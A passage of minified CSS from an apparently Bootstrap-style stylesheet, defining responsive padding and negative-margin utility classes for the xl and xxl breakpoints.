25rem!important}.pt-xl-5,.py-xl-5{padding-top:1.25rem!important}.pr-xl-5,.px-xl-5{padding-right:1.25rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1.25rem!important}.pl-xl-5,.px-xl-5{padding-left:1.25rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:1.75rem!important}.pt-xl-7,.py-xl-7{padding-top:1.75rem!important}.pr-xl-7,.px-xl-7{padding-right:1.75rem!important}.pb-xl-7,.py-xl-7{padding-bottom:1.75rem!important}.pl-xl-7,.px-xl-7{padding-left:1.75rem!important}.p-xl-8{padding:2rem!important}.pt-xl-8,.py-xl-8{padding-top:2rem!important}.pr-xl-8,.px-xl-8{padding-right:2rem!important}.pb-xl-8,.py-xl-8{padding-bottom:2rem!important}.pl-xl-8,.px-xl-8{padding-left:2rem!important}.p-xl-9{padding:2.25rem!important}.pt-xl-9,.py-xl-9{padding-top:2.25rem!important}.pr-xl-9,.px-xl-9{padding-right:2.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:2.25rem!important}.pl-xl-9,.px-xl-9{padding-left:2.25rem!important}.p-xl-10{padding:2.5rem!important}.pt-xl-10,.py-xl-10{padding-top:2.5rem!important}.pr-xl-10,.px-xl-10{padding-right:2.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:2.5rem!important}.pl-xl-10,.px-xl-10{padding-left:2.5rem!important}.p-xl-11{padding:2.75rem!important}.pt-xl-11,.py-xl-11{padding-top:2.75rem!important}.pr-xl-11,.px-xl-11{padding-right:2.75rem!important}.pb-xl-11,.py-xl-11{padding-bottom:2.75rem!important}.pl-xl-11,.px-xl-11{padding-left:2.75rem!important}.p-xl-12{padding:3rem!important}.pt-xl-12,.py-xl-12{padding-top:3rem!important}.pr-xl-12,.px-xl-12{padding-right:3rem!important}.pb-xl-12,.py-xl-12{padding-bottom:3rem!important}.pl-xl-12,.px-xl-12{padding-left:3rem!important}.p-xl-13{padding:3.25rem!important}.pt-xl-13,.py-xl-13{padding-top:3.25rem!important}.pr-xl-13,.px-xl-13{padding-right:3.25rem!important}.pb-xl-13,.py-xl-13{padding-bottom:3.25rem!important}.pl-xl-13,.px-xl-13{padding-left:3.25rem!important}.p-xl-14{padding:3.5rem!important}.pt-xl-14,.py-xl-14{padding-top:3.5rem!important}.pr-xl-14,.px-xl-14{padding-right:3.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:3.5rem!important}.pl-xl-14,.px-xl-14{padding-left:3.5rem!important}.p-xl-15{padding:3.75rem!important}.pt-xl-15,.py-xl-15{padding-top:3.75rem!important}.pr-xl-15,.px-xl-15{padding-right:3.75rem!important}.pb-xl-15,.py-xl-15{padding-bottom:3.75rem!important}.pl-xl-15,.px-xl-15{padding-left:3.75rem!important}.p-xl-16{padding:4rem!important}.pt-xl-16,.py-xl-16{padding-top:4rem!important}.pr-xl-16,.px-xl-16{padding-right:4rem!important}.pb-xl-16,.py-xl-16{padding-bottom:4rem!important}.pl-xl-16,.px-xl-16{padding-left:4rem!important}.p-xl-17{padding:4.25rem!important}.pt-xl-17,.py-xl-17{padding-top:4.25rem!important}.pr-xl-17,.px-xl-17{padding-right:4.25rem!important}.pb-xl-17,.py-xl-17{padding-bottom:4.25rem!important}.pl-xl-17,.px-xl-17{padding-left:4.25rem!important}.p-xl-18{padding:4.5rem!important}.pt-xl-18,.py-xl-18{padding-top:4.5rem!important}.pr-xl-18,.px-xl-18{padding-right:4.5rem!important}.pb-xl-18,.py-xl-18{padding-bottom:4.5rem!important}.pl-xl-18,.px-xl-18{padding-left:4.5rem!important}.p-xl-19{padding:4.75rem!important}.pt-xl-19,.py-xl-19{padding-top:4.75rem!important}.pr-xl-19,.px-xl-19{padding-right:4.75rem!important}.pb-xl-19,.py-xl-19{padding-bottom:4.75rem!important}.pl-xl-19,.px-xl-19{padding-left:4.75rem!important}.p-xl-20{padding:5rem!important}.pt-xl-20,.py-xl-20{padding-top:5rem!important}.pr-xl-20,.px-xl-20{padding-right:5rem!important}.pb-xl-20,.py-xl-20{padding-bottom:5rem!important}.pl-xl-20,.px-xl-20{padding-left:5rem!important}.p-xl-21{padding:5.25rem!important}.pt-xl-21,.py-xl-21{padding-top:5.25rem!important}.pr-xl-21,.px-xl-21{padding-right:5.25rem!important}.pb-xl-21,.py-xl-21{padding-bottom:5.25rem!important}.pl-xl-21,.px-xl-21{padding-left:5.25rem!important}.p-xl-22{padding:5.5rem!important}.pt-xl-22,.py-xl-22{padding-top:5.5rem!important}.pr-xl-22,.px-xl-22{padding-right:5.5rem!important}.pb-xl-22,.py-xl-22{padding-bottom:5.5rem!important}.pl-xl-22,.px-xl-22{padding-left:5.5rem!important}.p-xl-23{padding:5.75rem!important}.pt-xl-23,.py-xl-23{padding-top:5.75rem!important}.pr-xl-23,.px-xl-23{padding-right:5.75rem!important}.pb-xl-23,.py-xl-23{padding-bottom:5.75rem!important}.pl-xl-23,.px-xl-23{padding-left:5.75rem!important}.p-xl-24{padding:6rem!important}.pt-xl-24,.py-xl-24{padding-top:6rem!important}.pr-xl-24,.px-xl-24{padding-right:6rem!important}.pb-xl-24,.py-xl-24{padding-bottom:6rem!important}.pl-xl-24,.px-xl-24{padding-left:6rem!important}.p-xl-25{padding:6.25rem!important}.pt-xl-25,.py-xl-25{padding-top:6.25rem!important}.pr-xl-25,.px-xl-25{padding-right:6.25rem!important}.pb-xl-25,.py-xl-25{padding-bottom:6.25rem!important}.pl-xl-25,.px-xl-25{padding-left:6.25rem!important}.p-xl-26{padding:6.5rem!important}.pt-xl-26,.py-xl-26{padding-top:6.5rem!important}.pr-xl-26,.px-xl-26{padding-right:6.5rem!important}.pb-xl-26,.py-xl-26{padding-bottom:6.5rem!important}.pl-xl-26,.px-xl-26{padding-left:6.5rem!important}.p-xl-27{padding:6.75rem!important}.pt-xl-27,.py-xl-27{padding-top:6.75rem!important}.pr-xl-27,.px-xl-27{padding-right:6.75rem!important}.pb-xl-27,.py-xl-27{padding-bottom:6.75rem!important}.pl-xl-27,.px-xl-27{padding-left:6.75rem!important}.p-xl-28{padding:7rem!important}.pt-xl-28,.py-xl-28{padding-top:7rem!important}.pr-xl-28,.px-xl-28{padding-right:7rem!important}.pb-xl-28,.py-xl-28{padding-bottom:7rem!important}.pl-xl-28,.px-xl-28{padding-left:7rem!important}.p-xl-29{padding:7.25rem!important}.pt-xl-29,.py-xl-29{padding-top:7.25rem!important}.pr-xl-29,.px-xl-29{padding-right:7.25rem!important}.pb-xl-29,.py-xl-29{padding-bottom:7.25rem!important}.pl-xl-29,.px-xl-29{padding-left:7.25rem!important}.p-xl-30{padding:7.5rem!important}.pt-xl-30,.py-xl-30{padding-top:7.5rem!important}.pr-xl-30,.px-xl-30{padding-right:7.5rem!important}.pb-xl-30,.py-xl-30{padding-bottom:7.5rem!important}.pl-xl-30,.px-xl-30{padding-left:7.5rem!important}.p-xl-31{padding:7.75rem!important}.pt-xl-31,.py-xl-31{padding-top:7.75rem!important}.pr-xl-31,.px-xl-31{padding-right:7.75rem!important}.pb-xl-31,.py-xl-31{padding-bottom:7.75rem!important}.pl-xl-31,.px-xl-31{padding-left:7.75rem!important}.p-xl-32{padding:8rem!important}.pt-xl-32,.py-xl-32{padding-top:8rem!important}.pr-xl-32,.px-xl-32{padding-right:8rem!important}.pb-xl-32,.py-xl-32{padding-bottom:8rem!important}.pl-xl-32,.px-xl-32{padding-left:8rem!important}.p-xl-33{padding:8.25rem!important}.pt-xl-33,.py-xl-33{padding-top:8.25rem!important}.pr-xl-33,.px-xl-33{padding-right:8.25rem!important}.pb-xl-33,.py-xl-33{padding-bottom:8.25rem!important}.pl-xl-33,.px-xl-33{padding-left:8.25rem!important}.p-xl-34{padding:8.5rem!important}.pt-xl-34,.py-xl-34{padding-top:8.5rem!important}.pr-xl-34,.px-xl-34{padding-right:8.5rem!important}.pb-xl-34,.py-xl-34{padding-bottom:8.5rem!important}.pl-xl-34,.px-xl-34{padding-left:8.5rem!important}.p-xl-35{padding:8.75rem!important}.pt-xl-35,.py-xl-35{padding-top:8.75rem!important}.pr-xl-35,.px-xl-35{padding-right:8.75rem!important}.pb-xl-35,.py-xl-35{padding-bottom:8.75rem!important}.pl-xl-35,.px-xl-35{padding-left:8.75rem!important}.p-xl-36{padding:9rem!important}.pt-xl-36,.py-xl-36{padding-top:9rem!important}.pr-xl-36,.px-xl-36{padding-right:9rem!important}.pb-xl-36,.py-xl-36{padding-bottom:9rem!important}.pl-xl-36,.px-xl-36{padding-left:9rem!important}.p-xl-37{padding:9.25rem!important}.pt-xl-37,.py-xl-37{padding-top:9.25rem!important}.pr-xl-37,.px-xl-37{padding-right:9.25rem!important}.pb-xl-37,.py-xl-37{padding-bottom:9.25rem!important}.pl-xl-37,.px-xl-37{padding-left:9.25rem!important}.p-xl-48{padding:9.5rem!important}.pt-xl-48,.py-xl-48{padding-top:9.5rem!important}.pr-xl-48,.px-xl-48{padding-right:9.5rem!important}.pb-xl-48,.py-xl-48{padding-bottom:9.5rem!important}.pl-xl-48,.px-xl-48{padding-left:9.5rem!important}.p-xl-39{padding:9.75rem!important}.pt-xl-39,.py-xl-39{padding-top:9.75rem!important}.pr-xl-39,.px-xl-39{padding-right:9.75rem!important}.pb-xl-39,.py-xl-39{padding-bottom:9.75rem!important}.pl-xl-39,.px-xl-39{padding-left:9.75rem!important}.p-xl-40{padding:10rem!important}.pt-xl-40,.py-xl-40{padding-top:10rem!important}.pr-xl-40,.px-xl-40{padding-right:10rem!important}.pb-xl-40,.py-xl-40{padding-bottom:10rem!important}.pl-xl-40,.px-xl-40{padding-left:10rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-.75rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1.25rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1.25rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.25rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.25rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.25rem!important}.m-xl-n6{margin:-1.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-1.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-1.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1.5rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-1.5rem!important}.m-xl-n7{margin:-1.75rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-1.75rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-1.75rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1.75rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-1.75rem!important}.m-xl-n8{margin:-2rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-2rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-2rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-2rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-2rem!important}.m-xl-n9{margin:-2.25rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-2.25rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-2.25rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-2.25rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-2.25rem!important}.m-xl-n10{margin:-2.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-2.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-2.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-2.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-2.5rem!important}.m-xl-n11{margin:-2.75rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-2.75rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-2.75rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-2.75rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-2.75rem!important}.m-xl-n12{margin:-3rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-3rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-3rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-3rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-3rem!important}.m-xl-n13{margin:-3.25rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-3.25rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-3.25rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-3.25rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-3.25rem!important}.m-xl-n14{margin:-3.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-3.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-3.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-3.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-3.5rem!important}.m-xl-n15{margin:-3.75rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-3.75rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-3.75rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-3.75rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-3.75rem!important}.m-xl-n16{margin:-4rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-4rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-4rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-4rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-4rem!important}.m-xl-n17{margin:-4.25rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-4.25rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-4.25rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-4.25rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-4.25rem!important}.m-xl-n18{margin:-4.5rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-4.5rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-4.5rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-4.5rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-4.5rem!important}.m-xl-n19{margin:-4.75rem!important}.mt-xl-n19,.my-xl-n19{margin-top:-4.75rem!important}.mr-xl-n19,.mx-xl-n19{margin-right:-4.75rem!important}.mb-xl-n19,.my-xl-n19{margin-bottom:-4.75rem!important}.ml-xl-n19,.mx-xl-n19{margin-left:-4.75rem!important}.m-xl-n20{margin:-5rem!important}.mt-xl-n20,.my-xl-n20{margin-top:-5rem!important}.mr-xl-n20,.mx-xl-n20{margin-right:-5rem!important}.mb-xl-n20,.my-xl-n20{margin-bottom:-5rem!important}.ml-xl-n20,.mx-xl-n20{margin-left:-5rem!important}.m-xl-n21{margin:-5.25rem!important}.mt-xl-n21,.my-xl-n21{margin-top:-5.25rem!important}.mr-xl-n21,.mx-xl-n21{margin-right:-5.25rem!important}.mb-xl-n21,.my-xl-n21{margin-bottom:-5.25rem!important}.ml-xl-n21,.mx-xl-n21{margin-left:-5.25rem!important}.m-xl-n22{margin:-5.5rem!important}.mt-xl-n22,.my-xl-n22{margin-top:-5.5rem!important}.mr-xl-n22,.mx-xl-n22{margin-right:-5.5rem!important}.mb-xl-n22,.my-xl-n22{margin-bottom:-5.5rem!important}.ml-xl-n22,.mx-xl-n22{margin-left:-5.5rem!important}.m-xl-n23{margin:-5.75rem!important}.mt-xl-n23,.my-xl-n23{margin-top:-5.75rem!important}.mr-xl-n23,.mx-xl-n23{margin-right:-5.75rem!important}.mb-xl-n23,.my-xl-n23{margin-bottom:-5.75rem!important}.ml-xl-n23,.mx-xl-n23{margin-left:-5.75rem!important}.m-xl-n24{margin:-6rem!important}.mt-xl-n24,.my-xl-n24{margin-top:-6rem!important}.mr-xl-n24,.mx-xl-n24{margin-right:-6rem!important}.mb-xl-n24,.my-xl-n24{margin-bottom:-6rem!important}.ml-xl-n24,.mx-xl-n24{margin-left:-6rem!important}.m-xl-n25{margin:-6.25rem!important}.mt-xl-n25,.my-xl-n25{margin-top:-6.25rem!important}.mr-xl-n25,.mx-xl-n25{margin-right:-6.25rem!important}.mb-xl-n25,.my-xl-n25{margin-bottom:-6.25rem!important}.ml-xl-n25,.mx-xl-n25{margin-left:-6.25rem!important}.m-xl-n26{margin:-6.5rem!important}.mt-xl-n26,.my-xl-n26{margin-top:-6.5rem!important}.mr-xl-n26,.mx-xl-n26{margin-right:-6.5rem!important}.mb-xl-n26,.my-xl-n26{margin-bottom:-6.5rem!important}.ml-xl-n26,.mx-xl-n26{margin-left:-6.5rem!important}.m-xl-n27{margin:-6.75rem!important}.mt-xl-n27,.my-xl-n27{margin-top:-6.75rem!important}.mr-xl-n27,.mx-xl-n27{margin-right:-6.75rem!important}.mb-xl-n27,.my-xl-n27{margin-bottom:-6.75rem!important}.ml-xl-n27,.mx-xl-n27{margin-left:-6.75rem!important}.m-xl-n28{margin:-7rem!important}.mt-xl-n28,.my-xl-n28{margin-top:-7rem!important}.mr-xl-n28,.mx-xl-n28{margin-right:-7rem!important}.mb-xl-n28,.my-xl-n28{margin-bottom:-7rem!important}.ml-xl-n28,.mx-xl-n28{margin-left:-7rem!important}.m-xl-n29{margin:-7.25rem!important}.mt-xl-n29,.my-xl-n29{margin-top:-7.25rem!important}.mr-xl-n29,.mx-xl-n29{margin-right:-7.25rem!important}.mb-xl-n29,.my-xl-n29{margin-bottom:-7.25rem!important}.ml-xl-n29,.mx-xl-n29{margin-left:-7.25rem!important}.m-xl-n30{margin:-7.5rem!important}.mt-xl-n30,.my-xl-n30{margin-top:-7.5rem!important}.mr-xl-n30,.mx-xl-n30{margin-right:-7.5rem!important}.mb-xl-n30,.my-xl-n30{margin-bottom:-7.5rem!important}.ml-xl-n30,.mx-xl-n30{margin-left:-7.5rem!important}.m-xl-n31{margin:-7.75rem!important}.mt-xl-n31,.my-xl-n31{margin-top:-7.75rem!important}.mr-xl-n31,.mx-xl-n31{margin-right:-7.75rem!important}.mb-xl-n31,.my-xl-n31{margin-bottom:-7.75rem!important}.ml-xl-n31,.mx-xl-n31{margin-left:-7.75rem!important}.m-xl-n32{margin:-8rem!important}.mt-xl-n32,.my-xl-n32{margin-top:-8rem!important}.mr-xl-n32,.mx-xl-n32{margin-right:-8rem!important}.mb-xl-n32,.my-xl-n32{margin-bottom:-8rem!important}.ml-xl-n32,.mx-xl-n32{margin-left:-8rem!important}.m-xl-n33{margin:-8.25rem!important}.mt-xl-n33,.my-xl-n33{margin-top:-8.25rem!important}.mr-xl-n33,.mx-xl-n33{margin-right:-8.25rem!important}.mb-xl-n33,.my-xl-n33{margin-bottom:-8.25rem!important}.ml-xl-n33,.mx-xl-n33{margin-left:-8.25rem!important}.m-xl-n34{margin:-8.5rem!important}.mt-xl-n34,.my-xl-n34{margin-top:-8.5rem!important}.mr-xl-n34,.mx-xl-n34{margin-right:-8.5rem!important}.mb-xl-n34,.my-xl-n34{margin-bottom:-8.5rem!important}.ml-xl-n34,.mx-xl-n34{margin-left:-8.5rem!important}.m-xl-n35{margin:-8.75rem!important}.mt-xl-n35,.my-xl-n35{margin-top:-8.75rem!important}.mr-xl-n35,.mx-xl-n35{margin-right:-8.75rem!important}.mb-xl-n35,.my-xl-n35{margin-bottom:-8.75rem!important}.ml-xl-n35,.mx-xl-n35{margin-left:-8.75rem!important}.m-xl-n36{margin:-9rem!important}.mt-xl-n36,.my-xl-n36{margin-top:-9rem!important}.mr-xl-n36,.mx-xl-n36{margin-right:-9rem!important}.mb-xl-n36,.my-xl-n36{margin-bottom:-9rem!important}.ml-xl-n36,.mx-xl-n36{margin-left:-9rem!important}.m-xl-n37{margin:-9.25rem!important}.mt-xl-n37,.my-xl-n37{margin-top:-9.25rem!important}.mr-xl-n37,.mx-xl-n37{margin-right:-9.25rem!important}.mb-xl-n37,.my-xl-n37{margin-bottom:-9.25rem!important}.ml-xl-n37,.mx-xl-n37{margin-left:-9.25rem!important}.m-xl-n48{margin:-9.5rem!important}.mt-xl-n48,.my-xl-n48{margin-top:-9.5rem!important}.mr-xl-n48,.mx-xl-n48{margin-right:-9.5rem!important}.mb-xl-n48,.my-xl-n48{margin-bottom:-9.5rem!important}.ml-xl-n48,.mx-xl-n48{margin-left:-9.5rem!important}.m-xl-n39{margin:-9.75rem!important}.mt-xl-n39,.my-xl-n39{margin-top:-9.75rem!important}.mr-xl-n39,.mx-xl-n39{margin-right:-9.75rem!important}.mb-xl-n39,.my-xl-n39{margin-bottom:-9.75rem!important}.ml-xl-n39,.mx-xl-n39{margin-left:-9.75rem!important}.m-xl-n40{margin:-10rem!important}.mt-xl-n40,.my-xl-n40{margin-top:-10rem!important}.mr-xl-n40,.mx-xl-n40{margin-right:-10rem!important}.mb-xl-n40,.my-xl-n40{margin-bottom:-10rem!important}.ml-xl-n40,.mx-xl-n40{margin-left:-10rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:.75rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.75rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.75rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.75rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.75rem!important}.m-xxl-4{margin:1rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1rem!important}.m-xxl-5{margin:1.25rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1.25rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1.25rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1.25rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1.25rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:1.75rem!important}.mt-xxl-7,.my-xxl-7{margin-top:1.75rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:1.75rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:1.75rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:1.75rem!important}.m-xxl-8{margin:2rem!important}.mt-xxl-8,.my-xxl-8{margin-top:2rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:2rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:2rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:2rem!important}.m-xxl-9{margin:2.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:2.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:2.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:2.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:2.25rem!important}.m-xxl-10{margin:2.5rem!important}.mt-xxl-10,.my-xxl-10{margin-top:2.5rem!important}.mr-xxl-10,.mx-xxl-10{margin-right:2.5rem!important}.mb-xxl-10,.my-xxl-10{margin-bottom:2.5rem!important}.ml-xxl-10,.mx-xxl-10{margin-left:2.5rem!important}.m-xxl-11{margin:2.75rem!important}.mt-xxl-11,.my-xxl-11{margin-top:2.75rem!important}.mr-xxl-11,.mx-xxl-11{margin-right:2.75rem!important}.mb-xxl-11,.my-xxl-11{margin-bottom:2.75rem!important}.ml-xxl-11,.mx-xxl-11{margin-left:2.75rem!important}.m-xxl-12{margin:3rem!important}.mt-xxl-12,.my-xxl-12{margin-top:3rem!important}.mr-xxl-12,.mx-xxl-12{margin-right:3rem!important}.mb-xxl-12,.my-xxl-12{margin-bottom:3rem!important}.ml-xxl-12,.mx-xxl-12{margin-left:3rem!important}.m-xxl-13{margin:3.25rem!important}.mt-xxl-13,.my-xxl-13{margin-top:3.25rem!important}.mr-xxl-13,.mx-xxl-13{margin-right:3.25rem!important}.mb-xxl-13,.my-xxl-13{margin-bottom:3.25rem!important}.ml-xxl-13,.mx-xxl-13{margin-left:3.25rem!important}.m-xxl-14{margin:3.5rem!important}.mt-xxl-14,.my-xxl-14{margin-top:3.5rem!important}.mr-xxl-14,.mx-xxl-14{margin-right:3.5rem!important}.mb-xxl-14,.my-xxl-14{margin-bottom:3.5rem!important}.ml-xxl-14,.mx-xxl-14{margin-left:3.5rem!important}.m-xxl-15{margin:3.75rem!important}.mt-xxl-15,.my-xxl-15{margin-top:3.75rem!important}.mr-xxl-15,.mx-xxl-15{margin-right:3.75rem!important}.mb-xxl-15,.my-xxl-15{margin-bottom:3.75rem!important}.ml-xxl-15,.mx-xxl-15{margin-left:3.75rem!important}.m-xxl-16{margin:4rem!important}.mt-xxl-16,.my-xxl-16{margin-top:4rem!important}.mr-xxl-16,.mx-xxl-16{margin-right:4rem!important}.mb-xxl-16,.my-xxl-16{margin-bottom:4rem!important}.ml-xxl-16,.mx-xxl-16{margin-left:4rem!important}.m-xxl-17{margin:4.25rem!important}.mt-xxl-17,.my-xxl-17{margin-top:4.25rem!important}.mr-xxl-17,.mx-xxl-17{margin-right:4.25rem!important}.mb-xxl-17,.my-xxl-17{margin-bottom:4.25rem!important}.ml-xxl-17,.mx-xxl-17{margin-left:4.25rem!important}.m-xxl-18{margin:4.5rem!important}.mt-xxl-18,.my-xxl-18{margin-top:4.5rem!important}.mr-xxl-18,.mx-xxl-18{margin-right:4.5rem!important}.mb-xxl-18,.my-xxl-18{margin-bottom:4.5rem!important}.ml-xxl-18,.mx-xxl-18{margin-left:4.5rem!important}.m-xxl-19{margin:4.75rem!important}.mt-xxl-19,.my-xxl-19{margin-top:4.75rem!important}.mr-xxl-19,.mx-xxl-19{margin-right:4.75rem!important}.mb-xxl-19,.my-xxl-19{margin-bottom:4.75rem!important}.ml-xxl-19,.mx-xxl-19{margin-left:4.75rem!important}.m-xxl-20{margin:5rem!important}.mt-xxl-20,.my-xxl-20{margin-top:5rem!important}.mr-xxl-20,.mx-xxl-20{margin-right:5rem!important}.mb-xxl-20,.my-xxl-20{margin-bottom:5rem!important}.ml-xxl-20,.mx-xxl-20{margin-left:5rem!important}.m-xxl-21{margin:5.25rem!important}.mt-xxl-21,.my-xxl-21{margin-top:5.25rem!important}.mr-xxl-21,.mx-xxl-21{margin-right:5.25rem!important}.mb-xxl-21,.my-xxl-21{margin-bottom:5.25rem!important}.ml-xxl-21,.mx-xxl-21{margin-left:5.25rem!important}.m-xxl-22{margin:5.5rem!important}.mt-xxl-22,.my-xxl-22{margin-top:5.5rem!important}.mr-xxl-22,.mx-xxl-22{margin-right:5.5rem!important}.mb-xxl-22,.my-xxl-22{margin-bottom:5.5rem!important}.ml-xxl-22,.mx-xxl-22{margin-left:5.5rem!important}.m-xxl-23{margin:5.75rem!important}.mt-xxl-23,.my-xxl-23{margin-top:5.75rem!important}.mr-xxl-23,.mx-xxl-23{margin-right:5.75rem!important}.mb-xxl-23,.my-xxl-23{margin-bottom:5.75rem!important}.ml-xxl-23,.mx-xxl-23{margin-left:5.75rem!important}.m-xxl-24{margin:6rem!important}.mt-xxl-24,.my-xxl-24{margin-top:6rem!important}.mr-xxl-24,.mx-xxl-24{margin-right:6rem!important}.mb-xxl-24,.my-xxl-24{margin-bottom:6rem!important}.ml-xxl-24,.mx-xxl-24{margin-left:6rem!important}.m-xxl-25